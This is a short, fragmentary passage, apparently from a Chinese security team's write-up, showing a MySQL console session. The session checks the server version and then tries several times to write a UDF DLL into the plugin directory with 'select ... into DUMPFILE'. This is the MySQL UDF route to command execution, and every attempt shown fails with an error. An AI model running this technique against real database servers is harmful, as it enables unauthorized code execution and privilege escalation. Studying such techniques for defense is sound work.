 mysql> select @@version;
+------------------+
| @@version        |
+------------------+
| 5.1.57-community |
+------------------+
1 row in set
mysql> select data from shell into DUMPFILE ‘.\\lib\\plugin\\UDF.DLL’;
1046 - No database selected
mysql> select data from shell into DUMPFILE ‘.\\lib\\plugin\\UDF.DLL’;
1046 - No database selected
mysql> select data from shell into DUMPFILE '
.\\lib\\plugin\\UDF.DLL';
1046 - No database selected
1046 - No database selected
->
爆出插件安装目录
F4CK
Security Team